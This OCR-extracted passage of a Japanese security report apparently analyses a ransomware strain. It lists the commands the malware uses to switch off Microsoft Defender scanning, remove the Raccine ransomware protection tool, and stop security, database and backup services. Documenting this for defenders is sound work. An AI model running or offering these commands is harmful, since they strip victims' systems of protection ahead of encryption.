
\"Network Discovery\" new enable=Yes)
- Microsoft Defenderワクチン無力化("powershell" Get-Mp
Preference -verbose, Set-MpPreference -DisableArchive
Scanning $true, Set-MpPreference -DisableBlockAtFirstS
een $true, Set-MpPreference -DisableIOAVProtection $tru
e, Set-MpPreference -DisablePrivacyMode $true, Set-Mp
Preference -DisableScriptScanning $trueなど)
- Raccineランサムウェア保護プログラム無力化("taskkill"
/F /IM RaccineSettings.exe, "reg" delete "HKCU\SOFTW
ARE\Microsoft\Windows\CurrentVersion\Run" /V "Raccin
e Tray" /F, "reg" delete HKCU\Software\Raccine /F, "schta
sks" /DELETE /TN "Raccine Rules Updater" /F)
- 特定プロセス(agntsvc.exe, CNTAoSMgr.exe, firefoxconfi
g.exe, mspub.exe, sqbcoreservice.exe, thebat.exeなど)実
行遮断
- 特定サービス(avpsus, BMR Boot Service, DefWatch, Mc
AfeeDLPAgentService, QBFCService, ReportServer$SQ
L_2008など)中止
- 特定サービス("sc.exe" config Dnscache start= auto, "sc.
exe" config FDResPub start= auto, "sc.exe" config SQLT
ELEMETRY$ECWDB2 start= disabled, "sc.exe" config S
QLWriter start= disabled, "sc.exe" config SstpSvc start= di
sabled, "sc.exe" config SSDPSRV start= auto, "sc.exe" c